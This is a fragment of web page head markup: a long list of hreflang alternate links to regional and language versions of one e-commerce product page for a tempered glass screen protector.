<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
